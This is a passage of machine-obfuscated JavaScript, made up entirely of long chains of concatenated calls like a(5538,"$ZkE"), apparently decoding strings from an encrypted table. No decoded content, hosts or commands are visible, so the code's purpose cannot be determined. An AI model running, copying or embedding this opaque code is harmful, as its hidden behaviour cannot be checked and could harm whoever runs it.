"D#[4")+a(1104,"!J3)")+a(5538,"$ZkE")+a(2160,"M^7y")+a(446,"qU9i")+a(6585,"d^R)")+a(1073,"Z45^")+a(3330,"$G(3")+a(899,"qNnL")+a(2717,"yU9k")+a(770,"P@JI")+a(1027,"d@NQ")+a(530,"ccI)")+a(5209,"H@bp")+a(2075,"VdDc")+a(2470,"m*7C")+a(699,"Jpyt")+a(3321,"^fm@")+a(3886,"ccI)")+a(5039,"DW^P")+a(4049,"%(uF")+a(5823,"Iwzf")+a(6168,"Kz@y")+a(5137,"\x26#XB")+a(1156,"!J3)")+a(4916,"D#[4")+a(2245,"r)Lw")+a(691,"^fm@")+a(3020,"X(i)")+a(3581,"^fm@")+a(2709,"m*7C")+a(852,"Zj6!")+a(2655,"#GLX")+a(2997,"Iwzf")+a(1826,
"bLgn")+a(5413,"$G(3")+a(5247,"\x26#XB")+a(6322,"$G(3")+a(4122,"[sSP")+a(5871,"Z45^")+a(3931,"#GLX")+a(6339,"d^R)")+a(661,"m*7C")+a(421,"yU9k")+a(6170,"VdDc")+a(1371,"P@JI")+a(2728,"Zj6!")+a(5347,"wKl$")+a(5919,"@L6c")+a(1886,"yU9k")+a(296,"qNnL")+a(5591,"FqBH")+a(2254,"M^7y")+a(1026,"7nW0")+a(4990,"wKl$")+a(4062,"SSHm")+a(6383,"FqBH")+a(5987,"VdDc")+a(1126,"VdDc")+a(5378,"$ZkE")+a(6594,"M^7y")+a(2506,"%I[A")+a(6366,"%I[A")+a(3140,"yU9k")+a(4808,"TOxo")+a(5144,"P@JI")+a(6472,"!J3)")+a(5376,"@L6c")+
a(1352,"\x26#XB")+a(5356,"%(uF")+a(5465,")f(C")+a(4898,"qU9i")+a(5562,"TOxo")+a(3290,"H@bp")+a(4611,"FqBH")+a(1114,"fPUs")+a(592,"r)Lw")+a(6110,"7nW0")+a(686,"e[Sc")+a(2317,"\x26#XB")+a(2093,"b4bL")+a(706,"pIF7")+a(2520,"tgw^")+a(1133,"tgw^")+a(3840,"h%L)")+a(3023,"Xeo8")+a(6548,"P@JI")+a(5530,"$G(3")+a(1224,"[sSP")+a(4503,"pIF7")+a(3165,"[sSP")+a(5183,"SSHm")+a(1805,"$G(3")+a(4627,"$G(3")+a(3821,"M^7y")+a(3547,"H@bp")+a(1275,"fKPS")+a(4922,"D#[4")+a(2274,"wKl$")+a(6308,"r)Lw")+a(5771,")f(C")+a(5485,
"GRK#")+a(3651,"#GLX")+a(6331,"fPUs")+a(4256,"h%L)")+a(1412,"tgw^")+a(253,"[sSP")+a(497,"Zbt!")+a(5456,")f(C")+a(2820,"fKPS")+a(1149,"fKPS")+a(5804,"Zj6!")+a(3225,"DW^P"))+(a(6238,"qU9i")+a(5914,"yU9k")+a(6594,"M^7y")+a(5401,"fKPS")+a(4121,"Zbt!")+a(997,"!J3)")+a(5829,"FqBH")+a(2331,"qU9i")+a(1050,"DW^P")+a(5130,"P@JI")+a(5781,"Jpyt")+a(1293,"e[Sc")+a(1252,"Zbt!")+a(1498,"#GLX")+a(4849,"qNnL")+a(3261,"pqdE")+a(2631,"#GLX")+a(3915,"$ZkE")+a(4301,"D#[4")+a(5321,"$ZkE")+a(6554,"pqdE")+a(205,"Zj6!")+
a(3471,"Jpyt")+a(1141,"Zbt!")+a(5549,"P@JI")+a(1379,"qNnL")+a(1290,"fKPS")+a(3228,"X(i)")+a(5284,"ccI)")+a(4332,"Kz@y")+a(3977,"h%L)")+a(4253,"m*7C")+a(992,"P@JI")+a(868,"X(i)")+a(850,"Kz@y")+a(4884,"X(i)")+a(1929,"wKl$")+a(424,"DW^P")+a(2339,"FqBH")+a(1693,"Iwzf")+a(2378,"P@JI")+a(5098,"[sSP")+a(2435,"FqBH")+a(942,"m*7C")+a(5768,"fPUs")+a(2830,"d@NQ")+a(2533,"qU9i")+a(5777,"GRK#")+a(4508,"7nW0")+a(2321,"D#[4")+a(3783,"DW^P")+a(773,"\x26#XB")+a(1510,"e[Sc")+a(4928,"Jpyt")+a(1806,"GRK#")+a(615,"SSHm")+
a(3254,"#GLX")+a(2851,"Z45^")+a(389,"H7FG")+a(5204,"Jpyt")+a(5544,"Iwzf")+a(371,"pIF7")+a(2350,"H7FG")+a(5755,"D#[4")+a(5543,"Zj6!")+a(4896,"Z45^")+a(2885,"[sSP")+a(1701,"Jpyt")+a(1035,"$ZkE")+a(5258,"%I[A")+a(4121,"Zbt!")+a(4777,"pIF7")+a(2538,"D#[4")+a(6049,"7nW0")+a(5803,")f(C")+a(1825,"Z45^")+a(2360,"^fm@")+a(5306,"!J3)")+a(3279,"$ZkE")+a(603,"fKPS")+a(3322,"H7FG")+a(2750,"r)Lw")+a(3909,"qU9i")+a(4625,"d@NQ")+a(1974,"pqdE")+a(1980,"h%L)")+a(1116,"7nW0")+a(4475,"\x26#XB")+a(1682,"D#[4")+a(4298,
"d@NQ")+a(5135,"Z45^")+a(3736,"#GLX")+a(3832,"b^!)")+a(781,"m*7C")+a(1711,"#GLX")+a(3621,"Kz@y")+a(540,"\x26#XB")+a(1678,"P@JI")+a(5113,"D#[4")+a(6468,"$G(3")+a(4819,"fPUs")+a(3801,"pIF7")+a(2134,"r)Lw")+a(5452,"\x26#XB")+a(6062,"M^7y")+a(4354,"#GLX")+a(6142,"m*7C")+a(5610,")f(C")+a(4667,"r)Lw")+a(3608,"fPUs")+a(2370,"7nW0")+a(829,"e[Sc")+a(581,"[sSP")+a(2874,"Iwzf")+a(5484,"Zbt!")+a(5982,"r)Lw")+a(353,"qU9i")+a(1861,"H7FG")+a(2902,"H@bp")+a(4520,"TOxo")+a(637,"\x26#XB")+a(2593,"7nW0")+a(6354,")f(C")+
a(6561,"P@JI")+a(5001,"VdDc")+a(2858,"wKl$")+a(1884,"@L6c")+a(2695,"fKPS")+a(2859,"@L6c")+a(6489,"fPUs")+a(5086,"!J3)")+a(6106,"m*7C")+a(3514,"SSHm")+a(3285,"Jpyt")+a(4788,"Zj6!")+a(6552,"d@NQ")+a(6023,"DW^P")+a(6315,"fPUs")+a(5066,"qNnL")+a(6549,"Kz@y")+a(6126,"P@JI")+a(3146,"Z45^")+a(2696,"pqdE")+a(3324,"m*7C")+a(1670,"m*7C")+a(5225,"M^7y")+a(2650,"GRK#")+a(3869,"Z45^")+a(947,"%I[A")+a(5896,"7nW0")+a(1902,"b^!)")+a(2812,"7nW0")+a(1182,"qNnL")+a(665,"Xeo8")+a(3485,"e[Sc")+a(737,"^fm@")+a(2398,"fPUs")+
a(1527,"ccI)")+a(1247,"#GLX")+a(5607,"h%L)")+a(2193,"pqdE")+a(1951,"h%L)")+a(3032,"d^R)")+a(1323,"@L6c")+a(416,"pIF7")+a(3095,"%I[A")+a(4434,"ccI)")+a(324,"fKPS")+a(4640,"Z45^")+a(3155,"P@JI")+a(1968,"VdDc")+a(4201,"D#[4")+a(1912,"SSHm")+a(2324,"fPUs")+a(988,"%I[A")+a(6367,"pqdE")+a(6582,"Jpyt")+a(3783,"DW^P")+a(795,"DW^P")+a(5719,"VdDc")+a(4024,"!J3)")+a(710,"@L6c")+a(4768,"yU9k")+a(3729,"VdDc")+a(594,"Zbt!")+a(3880,"fPUs")+a(4830,"Zbt!")+a(6367,"pqdE")+a(4160,"GRK#")+a(3749,"Xeo8")+a(2349,"Kz@y")+
a(6523,"qU9i")+a(461,"b^!)")+a(710,"@L6c")+a(5187,"X(i)")+a(6540,"H7FG")+a(3905,"pqdE")+a(2168,"VdDc")+a(3893,"Xeo8")+a(3768,"TOxo"))+(a(4663,"FqBH")+a(776,"fPUs")+a(5120,"Zj6!")+a(5472,"Jpyt")+a(6598,"X(i)")+a(6188,"d^R)")+a(2773,"tgw^")+a(6098,"FqBH")+a(3034,"b^!)")+a(4957,"ccI)")+a(2681,"pqdE")+a(4867,"!J3)")+a(562,"pqdE")+a(819,"\x26#XB")+a(5103,"h%L)")+a(480,"SSHm")+a(4637,"Iwzf")+a(6445,"^fm@")+a(175,"pqdE")+a(1366,"r)Lw")+a(2302,"Zj6!")+a(451,"%I[A")+a(4717,"TOxo")+a(4002,"ccI)")+a(3563,"pqdE")+
a(4169,"%(uF")+a(349,"tgw^")+a(214,"qNnL")+a(5511,"Kz@y")+a(1002,"TOxo")+a(4905,"wKl$")+a(243,"Z45^")+a(3465,"Zj6!")+a(5478,"d@NQ")+a(2736,"[sSP")+a(479,")f(C")+a(1787,"X(i)")+a(4328,"DW^P")+a(5533,"^fm@")+a(664,"7nW0")+a(3314,"@L6c")+a(3941,"Z45^")+a(4949,"bLgn")+a(394,"Zbt!")+a(4134,"pqdE")+a(1911,"Jpyt")+a(2973,"yU9k")+a(4639,"H@bp")+a(4936,")f(C")+a(2609,"Zj6!")+a(4075,"FqBH")+a(4712,"Z45^")+a(2780,"@L6c")+a(1916,"wKl$")+a(6121,"Xeo8")+a(5468,"fPUs")+a(5447,"\x26#XB")+a(4754,"Zbt!")+a(5505,"@L6c")+
a(2523,"qNnL")+a(4115,"D#[4")+a(3701,"[sSP")+a(1768,"yU9k")+a(4769,"%I[A")+a(4642,"d^R)")+a(1779,"%(uF")+a(4825,"wKl$")+a(2833,"h%L)")+a(1562,"VdDc")+a(490,")f(C")+a(3025,"qU9i")+a(993,"fPUs")+a(1186,"d@NQ")+a(5896,"7nW0")+a(6568,"GRK#")+a(5411,"%(uF")+a(1847,"ccI)")+a(3632,"#GLX")+a(4060,"$ZkE")+a(5598,"Zbt!")+a(6181,"D#[4")+a(4966,"$ZkE")+a(2197,"r)Lw")+a(4542,"%I[A")+a(4329,"^fm@")+a(1621,"$G(3")+a(6430,"7nW0")+a(1360,"SSHm")+a(2283,"d@NQ")+a(4940,"fPUs")+a(2232,"@L6c")+a(1059,"fPUs")+a(2103,"h%L)")+
a(412,"d@NQ")+a(1588,"Jpyt")+a(3357,"#GLX")+a(5406,"!J3)")+a(4445,"H7FG")+a(1806,"GRK#")+a(1081,"P@JI")+a(5099,"TOxo")+a(2813,"Jpyt")+a(4443,"%I[A")+a(4391,"qNnL")+a(2011,"bLgn")+a(2511,"Zj6!")+a(4526,"bLgn")+a(472,"DW^P")+a(6179,"!J3)")+a(715,"m*7C")+a(1769,"wKl$")+a(452,"%(uF")+a(5264,"pqdE")+a(315,"M^7y")+a(1477,"r)Lw")+a(2645,"$G(3")+a(3561,"$ZkE")+a(483,"!J3)")+a(3685,"qNnL")+a(1335,"b^!)")+a(431,"fPUs")+a(6521,"Zbt!")+a(6112,"GRK#")+a(2569,"b4bL")+a(4727,"qNnL")+a(344,"%(uF")+a(883,"d@NQ")+
a(4593,"fKPS")+a(2468,"pqdE")+a(4340,"Zbt!")+a(2159,"X(i)")+a(1195,"!J3)")+a(2045,"ccI)")+a(1612,"H@bp")+a(3310,"pIF7")+a(902,"TOxo")+a(6557,"#GLX")+a(1231,"FqBH")+a(6230,"qNnL")+a(409,"tgw^")+a(692,"7nW0")+a(4512,"d@NQ")+a(362,"P@JI")+a(1446,"Z45^")+a(319,"qU9i")+a(3221,"pIF7")+a(5155,"b4bL")+a(783,"!J3)")+a(6232,"pqdE")+a(2159,"X(i)")+a(5861,"wKl$")+a(4401,"Z45^")+a(2926,"[sSP")+a(4429,"H@bp")+a(4273,"ccI)")+a(2814,"bLgn")+a(3710,"DW^P")+a(4529,"[sSP")+a(2025,"Kz@y")+a(6422,"7nW0")+a(6063,"@L6c")+
a(1062,"Zbt!")+a(1716,"yU9k")+a(3392,"VdDc")+a(6376,"Zj6!")+a(4161,"Xeo8")+a(3973,"#GLX")+a(6071,"D#[4")+a(4293,"GRK#")+a(4185,"DW^P")+a(5796,"b^!)")+a(6243,"Zj6!")+a(3712,"b^!)")+a(4732,"pIF7")+a(4655,"FqBH")+a(1881,"b4bL")+a(4461,"H@bp")+a(4324,"wKl$")+a(3826,"h%L)")+a(5366,"X(i)")+a(6275,"7nW0")+a(177,"Xeo8")+a(763,"pIF7")+a(1688,"yU9k")+a(1797,"fKPS")+a(2432,"Xeo8")+a(1839,"b^!)")+a(4297,"M^7y")+a(3241,"ccI)")+a(761,"pIF7")+a(3078,"$ZkE")+a(1091,"b4bL")+a(3956,"[sSP")+a(2243,"TOxo")+a(4995,"Iwzf")+
a(4006,"#GLX")+a(276,"pqdE")+a(1857,"Zbt!")+a(6226,"X(i)")+a(2037,"b^!)"))+(a(180,"#GLX")+a(2822,"X(i)")+a(4628,"Zbt!")+a(917,"$G(3")+a(4815,"D#[4")+a(3025,"qU9i")+a(3913,"Z45^")+a(4997,"fKPS")+a(2508,"%I[A")+a(6485,"yU9k")+a(6601,"d^R)")+a(789,"bLgn")+a(5230,"pIF7")+a(5901,"[sSP")+a(5177,"bLgn")+a(5398,"b^!)")+a(1517,"D#[4")+a(4211,"%(uF")+a(836,"e[Sc")+a(5416,"FqBH")+a(4402,"H7FG")+a(283,"bLgn")+a(897,"fKPS")+a(5864,"Z45^")+a(1801,"wKl$")+a(4364,"FqBH")+a(3477,"yU9k")+a(5232,"M^7y")+a(1061,"r)Lw")+
a(1374,"VdDc")+a(3058,"FqBH")+a(3980,"\x26#XB")+a(5169,"M^7y")+a(2575,"^fm@")+a(6352,"pIF7")+a(5319,"d@NQ")+a(1670,"m*7C")+a(488,"FqBH")+a(3950,"$G(3")+a(6586,"^fm@")+a(688,"%(uF")+a(1353,"Zbt!")+a(5548,"fKPS")+a(3112,"Zbt!")+a(3092,"Jpyt")+a(2638,"b^!)")+a(4850,"e[Sc")+a(3492,"[sSP")+a(4929,"Zj6!")+a(5052,"!J3)")+a(6011,"Jpyt")+a(5515,"Jpyt")+a(4040,"r)Lw")+a(904,"D#[4")+a(2117,"yU9k")+a(1672,"M^7y")+a(1048,"wKl$")+a(5350,"pIF7")+a(3548,"$ZkE")+a(3220,"FqBH")+a(293,"TOxo")+a(2720,"FqBH")+a(1803,
"SSHm")+a(1973,"Z45^")+a(3260,"M^7y")+a(1502,"Iwzf")+a(3097,"tgw^")+a(921,"qNnL")+a(2553,"b4bL")+a(5965,"b^!)")+a(475,"%(uF")+a(4109,"SSHm")+a(3186,"H@bp")+a(5953,"P@JI")+a(2662,"SSHm")+a(1236,"pIF7")+a(1514,"7nW0")+a(1700,"Kz@y")+a(1987,"VdDc")+a(5360,"M^7y")+a(1478,"H7FG")+a(5931,"!J3)")+a(1254,"$G(3")+a(4259,"bLgn")+a(2871,"H@bp")+a(1011,"%(uF")+a(2801,"pIF7")+a(4219,"TOxo")+a(4074,"pIF7")+a(2658,"M^7y")+a(4466,"pqdE")+a(2383,"SSHm")+a(1923,"[sSP")+a(6289,"b^!)")+a(5355,"bLgn")+a(5005,"DW^P")+
a(254,"ccI)")+a(4153,"fKPS")+a(4424,"FqBH")+a(6577,"r)Lw")+a(4155,"qU9i")+a(2860,"7nW0")+a(2328,"DW^P")+a(2203,"#GLX")+a(5694,"b^!)")+a(623,"Zj6!")+a(5634,"\x26#XB")+a(3171,"VdDc")+a(4641,"FqBH")+a(5705,"[sSP")+a(3984,"TOxo")+a(5504,"Jpyt")+a(5608,"h%L)")+a(2113,"d@NQ")+a(5519,"Xeo8")+a(1748,"e[Sc")+a(2944,"H7FG")+a(4681,"b^!)")+a(379,"$ZkE")+a(1659,"7nW0")+a(420,"pIF7")+a(1171,"$G(3")+a(3866,"Zbt!")+a(3642,"[sSP")+a(4471,"Zbt!")+a(1094,"r)Lw")+a(3366,"$ZkE")+a(622,"pqdE")+a(4838,"Z45^")+a(2625,"Zj6!")+
a(1294,"@L6c")+a(3153,"Zj6!")+a(2892,"P@JI")+a(6403,")f(C")+a(3175,"d@NQ")+a(4942,"VdDc")+a(3159,"7nW0")+a(6081,"\x26#XB")+a(2092,"fPUs")+a(1879,"M^7y")+a(5520,"H@bp")+a(5441,"VdDc")+a(437,"7nW0")+a(1697,"!J3)")+a(1250,"yU9k")+a(4057,"[sSP")+a(6442,"^fm@")+a(3587,"@L6c")+a(3174,"r)Lw")+a(1033,"b^!)")+a(1323,"@L6c")+a(2573,"ccI)")+a(5270,"7nW0")+a(5420,"D#[4")+a(1339,"h%L)")+a(2864,"[sSP")+a(6496,"Z45^")+a(2763,"H@bp")+a(3607,"%I[A")+a(5380,"pqdE")+a(5002,"FqBH")+a(1804,")f(C")+a(5900,"Jpyt")+a(2666,
"@L6c")+a(2085,"X(i)")+a(329,"Iwzf")+a(3870,"D#[4")+a(3083,"Zj6!")+a(1669,"b^!)")+a(2358,"fPUs")+a(5539,"Kz@y")+a(3725,"Xeo8")+a(5696,"D#[4")+a(4356,"\x26#XB")+a(5850,"tgw^")+a(6584,"Zj6!")+a(6587,"VdDc")+a(4894,"VdDc")+a(2423,"Jpyt")+a(4557,"!J3)")+a(3012,"$ZkE")+a(1972,"TOxo")+a(4697,"e[Sc")+a(5293,"ccI)")+a(4751,"SSHm")+a(1509,"%I[A")+a(3777,"#GLX")+a(3197,"d^R)")+a(5668,"$G(3")+a(2701,"d^R)")+a(3878,"bLgn")+a(5297,"e[Sc")+a(5620,"TOxo")+a(1491,"!J3)")+a(3683,"!J3)")+a(6273,"Z45^")+a(5941,"%I[A")+
a(3572,"d@NQ")+a(5882,"^fm@")+a(6107,"#GLX"))+(a(2458,"H7FG")+a(1083,"[sSP")+a(6465,"fPUs")+a(6536,"%(uF")+a(6387,"^fm@")+a(4666,"b4bL")+a(5697,"qNnL")+a(3960,"e[Sc")+a(4080,"\x26#XB")+a(5445,"%I[A")+a(1900,"d@NQ")+a(2819,"\x26#XB")+a(2397,"pqdE")+a(3813,"@L6c")+a(5276,"H@bp")+a(4300,"#GLX")+a(457,"Iwzf")+a(3390,"P@JI")+a(3144,"H7FG")+a(2972,"7nW0")+a(4911,"Jpyt")+a(1843,"qU9i")+a(2421,"[sSP")+a(6597,"yU9k")+a(1786,"\x26#XB")+a(6576,"Kz@y")+a(6227,"e[Sc")+a(6560,"b4bL")+a(3930,"TOxo")+a(4496,"bLgn")+
a(625,"e[Sc")+a(6394,"Z45^")+a(5742,"SSHm")+a(1963,"qU9i")+a(3124,"7nW0")+a(1428,"pIF7")+a(2474,"wKl$")+a(1718,"pIF7")+a(6517,"%I[A")+a(4063,"r)Lw")+a(1220,"X(i)")+a(1072,"b^!)")+a(2945,"e[Sc")+a(2826,"@L6c")+a(1346,"@L6c")+a(2008,"%I[A")+a(1327,"h%L)")+a(1599,"Zbt!")+a(5752,"^fm@")+a(572,"Iwzf")+a(3090,"@L6c")+a(3570,"h%L)")+a(2598,"X(i)")+a(2628,"pIF7")+a(236,"Kz@y")+a(4877,"qU9i")+a(2852,"pIF7")+a(2319,"ccI)")+a(3584,"@L6c")+a(456,"Jpyt")+a(5907,"DW^P")+a(1421,"$G(3")+a(5587,"Iwzf")+a(1503,"X(i)")+
a(5373,"VdDc")+a(4268,")f(C")+a(406,"b4bL")+a(2304,"$ZkE")+a(3349,"@L6c")+a(2837,"7nW0")+a(5100,"Kz@y")+a(6150,"^fm@")+a(1869,"TOxo")+a(2914,"pIF7")+a(4860,"H7FG")+a(4018,"m*7C")+a(4738,"m*7C")+a(2855,"yU9k")+a(1365,"GRK#")+a(2762,"$G(3")+a(3278,"d^R)")+a(620,"qU9i")+a(1849,"\x26#XB")+a(1022,"m*7C")+a(2632,"fPUs")+a(4194,"Zbt!")+a(3343,"@L6c")+a(3295,"DW^P")+a(6297,"VdDc")+a(5764,"pIF7")+a(1615,"SSHm")+a(2492,"^fm@")+a(5670,"Zj6!")+a(2549,"@L6c")+a(3237,"fPUs")+a(1937,"$G(3")+a(4960,"Zj6!")+a(6426,
")f(C")+a(5018,"e[Sc")+a(2699,"fKPS")+a(3858,"H7FG")+a(1359,"TOxo")+a(1388,"D#[4")+a(2980,"Zj6!")+a(877,"7nW0")+a(2868,"M^7y")+a(6157,"P@JI")+a(1656,"r)Lw")+a(2323,"tgw^")+a(5612,"Xeo8")+a(2644,"H@bp")+a(1878,"d@NQ")+a(1747,"Xeo8")+a(2277,"m*7C")+a(2080,"D#[4")+a(1068,"m*7C")+a(1521,"Jpyt")+a(2231,"$G(3")+a(2001,"%(uF")+a(2922,"qNnL")+a(1413,"TOxo")+a(4166,"qNnL")+a(1772,"d@NQ")+a(1418,"pIF7")+a(3426,"[sSP")+a(2903,"bLgn")+a(6515,"H7FG")+a(4267,"d^R)")+a(3610,"b^!)")+a(5079,"\x26#XB")+a(263,"Xeo8")+
a(5806,"H7FG")+a(648,"#GLX")+a(4687,"FqBH")+a(1675,"M^7y")+a(4660,"Z45^")+a(6E3,"d^R)")+a(3291,"D#[4")+a(5260,"Jpyt")+a(3413,"H7FG")+a(1663,"$ZkE")+a(755,"@L6c")+a(6456,"%(uF")+a(3162,"FqBH")+a(535,"X(i)")+a(618,"d^R)")+a(4326,"Iwzf")+a(3900,"[sSP")+a(5833,"Iwzf")+a(5656,"b4bL")+a(2044,"SSHm")+a(1724,"FqBH")+a(3568,"Kz@y")+a(3769,"TOxo")+a(3658,"$G(3")+a(1207,"SSHm")+a(4438,"pIF7")+a(4864,"GRK#")+a(6343,"yU9k")+a(460,"b^!)")+a(5812,"yU9k")+a(4346,"GRK#")+a(3331,"7nW0")+a(2246,"Iwzf")+a(663,"d@NQ")+
a(3856,"GRK#")+a(2058,"Z45^")+a(2105,"d@NQ")+a(6307,"qU9i")+a(5792,"!J3)")+a(854,"M^7y")+a(4766,"yU9k")+a(521,"!J3)")+a(4294,"pIF7")+a(2217,"H@bp")+a(3744,"#GLX")+a(5545,")f(C")+a(5655,"$ZkE")+a(2916,"Xeo8")+a(3351,"wKl$")+a(4809,"pqdE")+a(4149,"pIF7")+a(1288,"FqBH")+a(1574,"h%L)")+a(286,"%(uF")+a(6599,"M^7y")+a(2551,"H@bp")+a(468,"%(uF")+a(1995,"\x26#XB")+a(1409,"VdDc")+a(4592,"Jpyt")+a(2311,"[sSP")+a(4341,"%I[A")+a(1910,"ccI)")+a(3007,"@L6c")+a(5884,"m*7C")+a(3480,"VdDc")+a(5527,"FqBH")+a(1542,
"D#[4")+a(3167,"tgw^"))+(a(4114,"FqBH")+a(5493,"\x26#XB")+a(5510,"7nW0")+a(4589,"h%L)")+a(508,"TOxo")+a(442,"VdDc")+a(290,"ccI)")+a(210,"FqBH")+a(3636,"DW^P")+a(3847,"pqdE")+a(3198,"$G(3")+a(3945,"^fm@")+a(2223,"r)Lw")+a(972,"tgw^")+a(533,"Iwzf")+a(3152,"pqdE")+a(1708,"yU9k")+a(4799,"yU9k")+a(4235,"pqdE")+a(3606,"X(i)")+a(3692,"e[Sc")+a(3541,"$ZkE")+a(3741,"Zj6!")+a(2834,"b4bL")+a(2792,"h%L)")+a(477,"VdDc")+a(5581,"GRK#")+a(2968,"D#[4")+a(891,"$G(3")+a(1835,"P@JI")+a(4653,"M^7y")+a(2946,"%I[A")+a(4399,
"[sSP")+a(5112,"7nW0")+a(1958,"DW^P")+a(4578,"^fm@")+a(2281,"D#[4")+a(3627,"@L6c")+a(4493,"X(i)")+a(2460,"$ZkE")+a(5948,"DW^P")+a(1219,"Iwzf")+a(2718,"r)Lw")+a(6336,"wKl$")+a(5363,"bLgn")+a(2676,"ccI)")+a(4135,"Jpyt")+a(5081,"@L6c")+a(436,"Zbt!")+a(818,"fKPS")+a(2909,"DW^P")+a(6149,"d@NQ")+a(404,"$G(3")+a(3792,"M^7y")+a(4581,"SSHm")+a(5070,"bLgn")+a(6276,"[sSP")+a(672,"Iwzf")+a(1296,"e[Sc")+a(3673,"bLgn")+a(4487,"TOxo")+a(1473,"pqdE")+a(1447,"7nW0")+a(2208,"$G(3")+a(3624,"Zbt!")+a(4743,"d@NQ")+a(4416,
"e[Sc")+a(5205,"Zbt!")+a(5435,"D#[4")+a(317,"$G(3")+a(1159,"d^R)")+a(5179,"e[Sc")+a(6176,"e[Sc")+a(6539,"Iwzf")+a(591,"h%L)")+a(4348,"M^7y")+a(828,"d@NQ")+a(1539,"^fm@")+a(2059,"Zj6!")+a(2484,"!J3)")+a(5966,"pIF7")+a(2601,"d^R)")+a(5387,"%(uF")+a(2951,"d^R)")+a(1109,"@L6c")+a(5057,"%(uF")+a(876,"ccI)")+a(6136,"ccI)")+a(2635,"qU9i")+a(772,"\x26#XB")+a(892,"FqBH")+a(2748,"[sSP")+a(901,")f(C")+a(633,"Iwzf")+a(5124,"$G(3")+a(6295,"%I[A")+a(5637,"DW^P")+a(2581,"Iwzf")+a(2174,"DW^P")+a(613,"X(i)")+a(6131,
"%(uF")+a(4492,")f(C")+a(751,"m*7C")+a(274,"b^!)")+a(1685,"b4bL")+a(5400,"VdDc")+a(5856,"[sSP")+a(5799,"$G(3")+a(3319,"GRK#")+a(1197,"#GLX")+a(1065,"yU9k")+a(426,"wKl$")+a(4386,"Zbt!")+a(327,"Zj6!")+a(3323,"b4bL")+a(1320,"Kz@y")+a(2747,"fPUs")+a(4377,"SSHm")+a(3811,"pqdE")+a(2918,"7nW0")+a(1899,"fPUs")+a(5168,"pIF7")+a(3767,"b^!)")+a(2477,"fPUs")+a(6562,"wKl$")+a(2896,"wKl$")+a(4479,"GRK#")+a(5846,"M^7y")+a(5064,"wKl$")+a(2629,"b4bL")+a(4538,"m*7C")+a(6167,"r)Lw")+a(2739,"FqBH")+a(4249,"@L6c")+a(6079,
"#GLX")+a(1648,"%I[A")+a(2017,"Iwzf")+a(6090,"Jpyt")+a(3795,"b4bL")+a(4331,"Jpyt")+a(6256,"SSHm")+a(3122,"!J3)")+a(280,"fPUs")+a(2165,"Zbt!")+a(6129,"Z45^")+a(1873,"b^!)")+a(3998,"b^!)")+a(927,"wKl$")+a(2422,"qU9i")+a(5938,"pqdE")+a(1100,"Xeo8")+a(2546,"M^7y")+a(564,"$G(3")+a(3370,"$ZkE")+a(4019,"yU9k")+a(1640,"h%L)")+a(570,"^fm@")+a(6068,"$G(3")+a(1403,"Zbt!")+a(2193,"pqdE")+a(1715,"tgw^")+a(1757,"@L6c")+a(5300,"$G(3")+a(3287,"ccI)")+a(1639,"m*7C")+a(3784,"Zbt!")+a(4771,"Z45^")+a(2146,"fKPS")+a(5782,
"qU9i")+a(1820,"TOxo")+a(695,"H7FG")+a(393,"d^R)")+a(5226,"qNnL")+a(5033,"\x26#XB")+a(3976,"DW^P")+a(5449,")f(C")+a(1040,"pIF7")+a(4969,"!J3)")+a(4722,"7nW0")+a(2485,"qNnL")+a(1541,"DW^P")+a(2313,")f(C")+a(1950,"!J3)")+a(538,"qU9i")+a(1633,"b^!)")+a(1666,"DW^P")+a(5374,"DW^P")+a(1712,"b4bL")+a(3640,"^fm@")+a(4447,"SSHm")+a(262,"^fm@")+a(2219,"FqBH")+a(6495,"GRK#")+a(738,"^fm@")+a(5141,"Iwzf")+a(2431,"\x26#XB")+a(1492,"H@bp")+a(1976,"fKPS")+a(1151,"pIF7")+a(5712,"d@NQ"))+(a(5968,"GRK#")+a(2784,"d^R)")+
a(678,"pIF7")+a(6035,"P@JI")+a(5191,"qNnL")+a(734,"e[Sc")+a(2670,"@L6c")+a(6459,"pqdE")+a(3504,"H7FG")+a(1422,"ccI)")+a(4199,"P@JI")+a(2901,"ccI)")+a(366,"#GLX")+a(3286,"b4bL")+a(192,"GRK#")+a(4587,"7nW0")+a(3384,"FqBH")+a(3829,"d^R)")+a(923,"yU9k")+a(1762,"pqdE")+a(6410,"^fm@")+a(1047,"%(uF")+a(5276,"H@bp")+a(202,"@L6c")+a(4094,"fPUs")+a(3750,"bLgn")+a(3211,"Zj6!")+a(6066,"h%L)")+a(5146,"X(i)")+a(2402,"GRK#")+a(3066,"Z45^")+a(1450,"ccI)")+a(5815,"e[Sc")+a(3970,"Z45^")+a(5692,"!J3)")+a(6531,"pIF7")+
a(5190,"FqBH")+a(4775,"TOxo")+a(5601,"ccI)")+a(3645,"Zbt!")+a(959,"P@JI")+a(3038,"yU9k")+a(2489,"Xeo8")+a(6444,"ccI)")+a(473,"VdDc")+a(1893,"d^R)")+a(2912,"%I[A")+a(2856,"wKl$")+a(2714,"e[Sc")+a(1337,"tgw^")+a(4696,"P@JI")+a(3668,"m*7C")+a(1610,"Iwzf")+a(1382,"%I[A")+a(3616,"h%L)")+a(3901,"SSHm")+a(2446,"Iwzf")+a(188,"Kz@y")+a(1274,"!J3)")+a(4711,"Kz@y")+a(4591,"#GLX")+a(3009,"Zbt!")+a(4417,"FqBH")+a(5960,"Z45^")+a(4023,"SSHm")+a(936,"d^R)")+a(2878,"h%L)")+a(3807,"^fm@")+a(5984,"VdDc")+a(4921,"r)Lw")+
a(4544,"b4bL")+a(4699,"qNnL")+a(2962,"Zj6!")+a(2071,"b^!)")+a(2408,"qU9i")+a(1894,"DW^P")+a(1874,"$G(3")+a(4015,"H7FG")+a(3031,"yU9k")+a(388,"e[Sc")+a(5008,"Zbt!")+a(2279,"r)Lw")+a(846,"H@bp")+a(2109,"h%L)")+a(4555,"Jpyt")+a(879,"7nW0")+a(4623,")f(C")+a(5645,"wKl$")+a(996,"P@JI")+a(5263,"#GLX")+a(4608,"qNnL")+a(6572,"%(uF")+a(5567,"^fm@")+a(5383,"$G(3")+a(259,"Jpyt")+a(2939,"bLgn")+a(1607,"#GLX")+a(2083,"DW^P")+a(4039,"SSHm")+a(2558,"FqBH")+a(2003,"P@JI")+a(4521,"e[Sc")+a(4034,"!J3)")+a(6258,"fKPS")+
